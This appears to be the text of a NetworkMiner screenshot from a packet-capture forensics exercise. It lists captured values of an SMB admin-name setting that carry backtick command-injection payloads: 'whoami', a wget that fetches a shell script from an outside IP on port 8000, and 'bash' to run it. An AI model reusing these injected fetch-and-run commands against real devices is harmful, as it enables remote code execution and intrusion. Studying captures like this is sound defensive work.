 NetworkMiner 2.9.0
File Tools Help
--- Select a network adapter in the list ---
Start Stop
Hosts (199) Files (624) Images (112) Messages Credentials (2) Sessions (1688) DNS (2638)
Parameters (15235) Keywords Anomalies
Filter keyword: admin` Case sensitive ExactPhrase Any column Clear Apply
Parameter name Parameter value
usbapps.config.smb_admin_name admin`whoami`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`whoami`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://192.168.10.2:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://192.168.10.2:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://192.168.10.2:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`bash a1l4m.sh`
Case Panel
Filename MD5
trent.pcap 0d33e5...
Reload Case Files
Buffered Frames to Parse: